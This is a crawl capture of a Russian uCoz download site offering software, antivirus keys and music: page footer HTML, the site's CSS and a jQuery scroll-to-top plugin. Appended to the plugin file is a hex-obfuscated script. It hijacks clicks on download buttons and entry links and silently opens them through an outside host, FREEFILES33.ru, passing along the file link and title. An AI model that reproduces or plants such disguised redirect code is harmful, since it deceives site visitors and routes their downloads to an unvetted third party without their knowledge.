<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->Наши проекты<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->
<a href="/load/kljuchi_k_antivirusam/21"><img src="/SAIT/Baners/Baner_Antivir.jpg" width="180" title="Антивирусы. Ключи. Обновления." ><br>Безопасность. <br>Ключи. Обновления.</a><br><hr>
<a href="/load/vasanie/17"><img src="/SAIT/Baners/Baner_Vasanie.jpg" width="180" title="Вязание. Журналы. Схемы." ><br>Вязание. Журналы. Схемы.</a><br><hr>
<a href="/load/soft/2"><img src="/SAIT/Baners/Baner_Soft.jpg" width="180" title="Всегда свежий софт." ><br>Всегда свежий софт.</a><br><hr>
<a href="/load/muzyka/16"><img src="/SAIT/Baners/Baner_Music.jpg" width="180" title="Музыка. Шансон. Диско. Поп." ><br>Музыка. Шансон. Рок.<br>Диско. Поп.</a><br><hr>
<a href="/publ/sevastopol_istorija_foto/10"><img src="/SAIT/Baners/Baner_Sevast.jpg" width="180" title="Севастополь. История. Фото." ><br> Севастополь.<br>История. Фото.</a>
<!--</s>--><!-- </bc> --></td></tr> 
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </Наши проекты> --><!--/U1DRIGHTER1Z-->
</td>

</tr>
</table>
</div>
<!-- </middle> -->
</td></tr></table>
<!--U1BFOOTER1Z--><!-- На верх стр -->
<center><form action="javascript:scroll(0,0);"><button>На верх страницы</button></form></center><br>
<!-- /На верх стр -->

<!--Rating-->
<div align="right"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- end Rating -->

<!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=29697790&amp;from=informer" target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/29697790/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:29697790,lang:'ru'});return false}catch(e){}"/></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter29697790 = new Ya.Metrika({id:29697790, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/29697790" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
 
<!-- Yandex -->
<a href="//yandex.ru/cy?base=0&amp;host=onlyneeds.ucoz.com" target="_blank"><img src="//www.yandex.ru/cycounter?onlyneeds.ucoz.com" width="88" height="31" alt="Яндекс цитирования" border="0" /></a>
<!-- Yandex -->

<table border="0" cellpadding="3" cellspacing="0" width="100%" style="background-color:#CCDAE4; height: 42px; color: #477293;background-image: url('/.s/t/221/19.gif');">
<tr><td valign="top" style="padding-top: 5px; padding-left: 20px;"><!-- <copy> -->Copyright MyCorp &copy; 2026 Вся информация на onlyneeds.ucoz.com публикуется посетителями сайта. Если Вы считаете, что Ваши права нарушены, сообщите нам об этом и мы примем меры.<!-- </copy> --></td>
<td valign="top" align="right" style="padding-top: 5px; padding-right: 20px;"><!-- "' --><span class="pb44Eu5G">Сайт создан в системе <a href="https://www.ucoz.ru/">uCoz</a></span></td></tr>
</table><!--/U1BFOOTER1Z-->
</td></tr></table>
</body>

</html>
<!-- 0.1056430 (s757) -->

--- FILE ---
content_type: text/css
request_url: https://onlyneeds.ucoz.com/_st/my.css
body_size: 4149
content:
/* General Style */
a.topSortLink:link, a.postUser:link, a.postNumberLink:link, a.postIpLink:link, a.link:link {text-decoration:underline; color:#4D6D91;}
a.topSortLink:active, a.postUser:active, a.postNumberLink:active, a.postIpLink:active, a.link:active {text-decoration:underline; color:#4D6D91;}
a.topSortLink:visited, a.postUser:visited, a.postNumberLink:visited, a.postIpLink:visited, a.link:visited {text-decoration:underline; color:#4D6D91;}
a.topSortLink:hover, a.postUser:hover, a.postNumberLink:hover, a.postIpLink:hover, a.link:hover {text-decoration:underline; color:#000000;}

a.postPSwithcesLink:link {text-decoration:underline; color:#4D6D91;}
a.postPSwithcesLink:active {text-decoration:underline; color:#4D6D91;}
a.postPSwithcesLink:visited {text-decoration:underline; color:#4D6D91;}
a.postPSwithcesLink:hover {text-decoration:underline; color:#000000;}

.replaceTable a:link {text-decoration:underline; color:#4D6D91;}
.replaceTable a:active {text-decoration:underline; color:#4D6D91;}
.replaceTable a:visited {text-decoration:underline; color:#4D6D91;}
.replaceTable a:hover {text-decoration:underline; color:#000000;}

.popup a:link {text-decoration:underline; color:#4D6D91;}
.popup a:active {text-decoration:underline; color:#4D6D91;}
.popup a:visited {text-decoration:underline; color:#4D6D91;}
.popup a:hover {text-decoration:underline; color:#000000;}

.postTdInfo a:link {text-decoration:underline; color:#4D6D91;}
.postTdInfo a:active {text-decoration:underline; color:#4D6D91;}
.postTdInfo a:visited {text-decoration:underline; color:#4D6D91;}
.postTdInfo a:hover {text-decoration:underline; color:#000000;}

.light_l a:link {text-decoration:underline; color:#D8E2EB;}
.light_l a:active {text-decoration:underline; color:#D8E2EB;}
.light_l a:visited {text-decoration:underline; color:#D8E2EB;}
.light_l a:hover {text-decoration:underline; color:#FFFFFF;}

a:link {text-decoration:underline; color:#4D6D91;}
a:active {text-decoration:underline; color:#4D6D91;}
a:visited {text-decoration:underline; color:#4D6D91;}
a:hover {text-decoration:underline; color:#000000;}

.noforum a:link {text-decoration:underline; color:#4D6D91;}
.noforum a:active {text-decoration:underline; color:#4D6D91;}
.noforum a:visited {text-decoration:underline; color:#4D6D91;}
.noforum a:hover {text-decoration:underline; color:#000000;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}

a.noun:link {text-decoration:none; color:#4D6D91}
a.noun:active {text-decoration:none; color:#4D6D91}
a.noun:visited {text-decoration:none; color:#4D6D91}
a.noun:hover {text-decoration:none; color:#000000}

hr {color:#8EA8C4;height:1px;}
label {cursor:pointer;cursor:hand}

.blockTitle {padding-left:19px; font-weight:bold; color:#FFFFFF; font-size:12px; background: url('/.s/t/221/21.gif') no-repeat 7px 6px;text-transform:capitalize;}

a.menu1:link {text-decoration:underline; color:#DDEEF7}
a.menu1:visited {text-decoration:underline; color:#DDEEF7}
a.menu1:hover {text-decoration:underline; color:#FFFFFF}
a.menu1:active {text-decoration:underline; color:#FFFFFF}
.menuTd {font-family:Tahoma,Arial,Helvetica; padding-left:15px;padding-right:12px; background: url('/.s/t/221/22.gif') no-repeat 0px 3px;}

.mTd {padding-left:12px;padding-top:5px;padding-right:1px;}
.pageTitle {font-family:Tahoma,Arial,Helvetica; font-size:8pt; font-weight:bold; color:#FFFFFF; padding-left:10px; padding-right:10px;}
.mframe {padding-left:15px; padding-bottom:20px; padding-right:3px;}

.blockT1 {border-left:1px solid #5694B5;}
.blockT2 {padding:5px;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/221/23.gif') no-repeat 3px 4px; margin-bottom: .6em;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-family:Tahoma,Arial,Helvetica;}
.uMenuV li a:link {text-decoration:none; color:#4D6D91}
.uMenuV li a:visited {text-decoration:none; color:#4D6D91}
.uMenuV li a:hover {text-decoration:none; color:#4D6D91; font-weight:bold;}
.uMenuV li a:active {text-decoration:none; color:#4D6D91; font-weight:bold;}

.uMenuV .uMenuItemA {font-weight:bold;}
.uMenuV a.uMenuItemA:link {text-decoration:none; color:#4D6D91}
.uMenuV a.uMenuItemA:visited {text-decoration:none; color:#4D6D91}
.uMenuV a.uMenuItemA:hover {text-decoration:none; color:#4D6D91;}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0;}
.uMenuV li {border-bottom:1px solid #FFFFFF; margin: 0 2 0 0px; padding: 0 0 2 13px; background: url('/.s/t/221/23.gif') no-repeat 3px 4px; margin-bottom: .6em;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 3px 12px; background: url('/.s/t/221/23.gif') no-repeat 2px 4px;}
.catName {font-family:Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;color:#4D6D91;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#4D6D91;}
a.catName:visited {text-decoration:none; color:#4D6D91;}
a.catName:hover {text-decoration:underline; color:#4D6D91;}
a.catName:active {text-decoration:underline; color:#4D6D91;}
a.catNameActive:link {text-decoration:underline; color:#4D6D91;}
a.catNameActive:visited {text-decoration:underline; color:#4D6D91;}
a.catNameActive:hover {text-decoration:underline; color:#4D6D91;}
a.catNameActive:active {text-decoration:underline; color:#4D6D91;}
/* ----------------- */

/* Entries Style */
.eBlock {}
.eTitle {font-family:Arial,Sans-Serif;font-size:15px;font-weight:bold;color:#4D6D91; padding: 0 0 0 23px; background: url('/.s/t/221/24.gif') no-repeat 1px 3px;}
.eMessage {text-align:justify;padding-bottom:5px;}
.eText {text-align:justify;padding-bottom:5px;padding-top:5px;border-top:1px dashed #C1D2DE;}
.textHr {color:#DDDDDD;height:1px;border:1px dashed #DDDDDD;}

.eDetails {border-top:1px dashed #C1D2DE;border-bottom:1px dashed #C1D2DE;font-family:Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px;text-align:left;font-size:7pt;}
.eDetails1 {border-top:1px dashed #C1D2DE;border-bottom:1px dashed #C1D2DE;font-family:Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px;text-align:left;font-size:8pt;}
.eDetails2 {border-bottom:1px dashed #C1D2DE;font-family:Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px;text-align:left;font-size:8pt;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/221/25.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {border:1px solid #8EA8C4;background:#EDF6FE;}
.cBlock2 {border:1px solid #8EA8C4;background:#EDF6FE;}
/* -------------- */

/* Comments Form Style */
.commTable {}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {width:100%;}
.smiles {border:1px inset;background:#FAFCFE;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {}
/* ------------------- */

/* News/Blog Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/221/34.gif') no-repeat 0px 4px;}
.archActive {text-decoration:underline;}
.archLi {font-family:Tahoma,Arial,Sans-Serif;font-size:11px;}
a.archLink:link {text-decoration:none; color:#4D6D91;}
a.archLink:visited {text-decoration:none; color:#4D6D91;}
a.archLink:hover {text-decoration:underline; color:#4D6D91;}
a.archLink:active {text-decoration:underline; color:#4D6D91;}
/* ---------------------- */

/* News/Blog Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#4D6D91;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/221/35.gif') no-repeat 0px 3px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#4D6D91}
a.archiveDateTitleLink:visited {text-decoration:none; color:#4D6D91}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#4D6D91}
a.archiveDateTitleLink:active {text-decoration:underline; color:#4D6D91}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------------------ */

/* News/Blog Calendar Style */
.calMonth {text-align:right; }
.calWday {background:#BED0DC; width:17px;}
.calWdaySe {background:#1A73A3; width:17px; font-weight:bold; color:#FFFFFF;}
.calWdaySu {background:#1A73A3; width:17px; font-weight:bold; color:#FFFFFF;}
.calMday {border:1px inset; background:#FFFFFF;}
.calMdayA {border:1px inset; background:#8DACC2; font-weight:bold; color:#FFFFFF;}
.calMdayIs {border:1px solid #1A73A3; background:#EFEFEF;}
.calMdayIsA {border:1px solid #1A73A3; background:#EFEFEF;font-weight:bold;}
a.calMonthLink:link {text-decoration:none; color:#4D6D91;}
a.calMonthLink:visited {text-decoration:none; color:#4D6D91;}
a.calMonthLink:hover {text-decoration:underline; color:#4D6D91;}
a.calMonthLink:active {text-decoration:underline; color:#000000;}
a.calMdayLink:link {text-decoration:underline; color:#4D6D91;}
a.calMdayLink:visited {text-decoration:underline; color:#4D6D91;}
a.calMdayLink:hover {text-decoration:underline; color:#000000;}
a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* ------------------------ */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E2E6EA}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.totalVotesTd {background:#FFFFFF}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#F5F9FD;height:100px;width:300px;border:1px solid #597798;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#597798}
.gTableTop {padding:2px;background:#597798;color:#E2EBF5;font-weight:bold;height:40px;padding-left:10px; padding-top: 13px;font-size:10pt;background-image: url('/.s/t/221/37.gif');}
.gTableSubTop {padding:2px;background:#ACC6E5;color:#000000;height:19px;background-image: url('/.s/t/221/20.gif');}
.gTableBody {padding:2px;background:#EFF3FE;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#EFF3FE;}
.gTableLeft {padding:2px;background:#E7EEF8;font-weight:bold;color:#4D6D91}
.gTableRight {padding:2px;background:#F5F9FD}
.gTableError {padding:2px;background:#EFF3FE;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#EFF3FE}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#E2EBF5;}
a.catLink:visited {text-decoration:none; color:#E2EBF5;}
a.catLink:hover {text-decoration:underline; color:#E2EBF5;}
a.catLink:active {text-decoration:underline; color:#E2EBF5;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#4D6D91;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#4D6D91;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#6F8EB3;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#4D6D91;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {padding-bottom:7px;font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#4D6D91;}
a.forumBarA:active {text-decoration:underline; color:#4D6D91;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#C7D7EF;}
.fastNavCat {background:#E7EEF8;}
.fastNavCatA {background:#E7EEF8;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#8DACC2;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:7pt;}
.switch {background:#FFFFFF;width:15px;font-size:7pt;}
.switchActive {background:#446F91;font-weight:bold;color:#FFFFFF;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#EFF3FE}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#858585;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#EFF3FE;height:25px;font-weight:bold;font-size:7pt;color:#4D6D91;padding-left:40px;}
.threadsDetails {padding:2px;background:#EFF3FE;height:25px;color:#4D6D91;}
.forumOnlineBar {padding:2px;background:#EFF3FE;height:25px;color:#4D6D91;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#4D6D91;}
a.threadLink:visited {text-decoration:none; color:#4D6D91;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* Posts View */
.postTable {background:#9DBBCF;}
.postPoll {background:#EEF2F7;text-align:center;}
.postFirst {background:#F5F9FD;border-bottom:3px solid #597798;}
.postRest1 {background:#EEF2F7;}
.postRest2 {background:#F5F9FD;}
.postSeparator {height:3px;background:#8394B2;}

.postTdTop {height:19px;background-image: url('/.s/t/221/20.gif');}
.postBottom {background:#D1DCEB;height:20px}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;background:#EEF2F7}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#597798;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.postPoll {padding:5px;}
.pollQuestion {text-align:center;font-weight:bold;} 
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:7pt;} 
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ---------- */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/221/38.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/221/38.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.codeButtons {font-size:7pt;background:#FFFFFF;border:1px solid #4D6D91;}
.codeCloseAll {font-size:7pt; color:#4D6D91;font-weight:bold;background:#FFFFFF;border:1px solid #4D6D91;}
.postNameFl,.postDescrFl {width:400px}
.postPollFl,.postQuestionFl {width:400px}
.postResultFl {width:50px}
.postAnswerFl {width:300px}
.postTextFl {width:550px;height:150px}
.postUserFl {width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

/* ====== forum End ====== */
.enjoy-css {
 display: inline-block;
 -webkit-box-sizing: content-box;
 -moz-box-sizing: content-box;
 box-sizing: content-box;
 cursor: pointer;
 margin: 30px 0 0;
 padding: 0 60px;
 border: 1px solid #0f9b0f;
 -webkit-border-radius: 3px;
 border-radius: 3px;
 font: normal 25px/60px "Questrial", Helvetica, sans-serif;
 color: rgb(255, 255, 255);
 -o-text-overflow: clip;
 text-overflow: clip;
 background: -webkit-linear-gradient(-90deg, rgb(90,190,87) 0, rgb(53,146,56) 100%), rgb(90, 190, 87);
 background: -moz-linear-gradient(180deg, rgb(90,190,87) 0, rgb(53,146,56) 100%), rgb(90, 190, 87);
 background: linear-gradient(180deg, rgb(90,190,87) 0, rgb(53,146,56) 100%), rgb(90, 190, 87);
 -webkit-background-origin: padding-box;
 background-origin: padding-box;
 -webkit-background-clip: border-box;
 background-clip: border-box;
 -webkit-background-size: auto auto;
 background-size: auto auto;
 -webkit-box-shadow: 0 2px 1px 0 rgba(0,0,0,0.3) ;
 box-shadow: 0 2px 1px 0 rgba(0,0,0,0.3) ;
 text-shadow: 0 1px 2px rgb(50,114,40) ;
}

a.enjoy-css:hover {
 background: rgb(90, 190, 87);
 -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,0.11) ;
 box-shadow: 0 2px 4px 0 rgba(0,0,0,0.11) ;
 -webkit-transition: all 150ms cubic-bezier(0.42, 0, 0.58, 1);
 -moz-transition: all 150ms cubic-bezier(0.42, 0, 0.58, 1);
 -o-transition: all 150ms cubic-bezier(0.42, 0, 0.58, 1);
 transition: all 150ms cubic-bezier(0.42, 0, 0.58, 1);
 color: rgb(255, 255, 255);
 text-decoration:none; 
}

.enjoy-css:active {
 border: 1px solid rgba(180,180,180,0.2);
 background: rgba(77,168,74,1);
 -webkit-box-shadow: 0 3px 0 0 rgba(0,0,0,0.1) inset;
 box-shadow: 0 3px 0 0 rgba(0,0,0,0.1) inset;
 -webkit-transition: none;
 -moz-transition: none;
 -o-transition: none;
 transition: none;
}
a.enjoy-css {
color: rgb(255, 255, 255);
 text-decoration:none;
}
a.enjoy-css:visited {
color: rgb(255, 255, 255);
 text-decoration:none;
}
a.enjoy-css:link {
color: rgb(255, 255, 255);
 text-decoration:none;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://onlyneeds.ucoz.com/style/jquery.scrollToTop.min.js
body_size: 2432
content:
/*!
    jQuery scrollTopTop v1.0 - 2013-03-15
    (c) 2013 Yang Zhao - geniuscarrier.com
    license: http://www.opensource.org/licenses/mit-license.php
*/
(function(a){a.fn.scrollToTop=function(c){var d={speed:800};c&&a.extend(d,{speed:c});return this.each(function(){var b=a(this);a(window).scroll(function(){100<a(this).scrollTop()?b.fadeIn():b.fadeOut()});b.click(function(b){b.preventDefault();a("body, html").animate({scrollTop:0},d.speed)})})}})(jQuery);
var _0x92c3=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x2E\x65\x54\x65\x78\x74\x20\x61\x3A\x6C\x61\x73\x74","\x68\x74\x74\x70\x3A\x2F\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x30","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x73\x75\x62\x73\x74\x72","\x77\x77\x77\x2E","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x46\x52\x45\x45\x46\x49\x4C\x45\x53\x33\x33\x2E\x72\x75\x2F\x64\x6F\x77\x6E\x6C\x6F\x61\x64\x2F\x3F\x73\x72\x63\x3D","\x26\x66\x69\x6C\x65\x3D","\x74\x65\x78\x74","\x2E\x65\x54\x69\x74\x6C\x65","\x5F\x62\x6C\x61\x6E\x6B","\x6F\x70\x65\x6E","\x63\x6C\x69\x63\x6B","\x61\x2E\x65\x6E\x6A\x6F\x79\x2D\x63\x73\x73","\x2E\x65\x54\x65\x78\x74\x20\x61","\x75\x6E\x62\x69\x6E\x64","\x2E\x75\x6C\x69\x67\x68\x74\x62\x6F\x78","\x72\x65\x61\x64\x79"];$(document)[_0x92c3[22]](function(){if(top=== self){$(_0x92c3[18])[_0x92c3[17]](function(){var _0x2853x1=$(_0x92c3[2])[_0x92c3[1]](_0x92c3[0]);if(((_0x2853x1[_0x92c3[4]](_0x92c3[3]))!= _0x92c3[5])&& ((_0x2853x1[_0x92c3[4]](_0x92c3[6]))!= _0x92c3[5])){var _0x2853x1=((_0x2853x1[_0x92c3[7]](0,4))== _0x92c3[8])?_0x92c3[3]+ _0x2853x1[_0x92c3[7]](4):_0x92c3[3]+ window[_0x92c3[10]][_0x92c3[9]]+ _0x2853x1};window[_0x92c3[16]](_0x92c3[11]+ _0x2853x1+ _0x92c3[12]+ encodeURIComponent($(_0x92c3[14])[_0x92c3[13]]()),_0x92c3[15]);return false});$(_0x92c3[19])[_0x92c3[17]](function(){window[_0x92c3[16]](_0x92c3[11]+ this[_0x92c3[0]]+ _0x92c3[12]+ encodeURIComponent($(_0x92c3[14])[_0x92c3[13]]()),_0x92c3[15]);return false});$(_0x92c3[21])[_0x92c3[20]](_0x92c3[17])}else {$(_0x92c3[18])[_0x92c3[17]](function(){var _0x2853x1=$(_0x92c3[2])[_0x92c3[1]](_0x92c3[0]);if(((_0x2853x1[_0x92c3[4]](_0x92c3[3]))!= _0x92c3[5])&& ((_0x2853x1[_0x92c3[4]](_0x92c3[6]))!= _0x92c3[5])){var _0x2853x1=((_0x2853x1[_0x92c3[7]](0,4))== _0x92c3[8])?_0x92c3[3]+ _0x2853x1[_0x92c3[7]](4):_0x92c3[3]+ window[_0x92c3[10]][_0x92c3[9]]+ _0x2853x1};window[_0x92c3[16]](_0x2853x1,_0x92c3[15]);return false})}})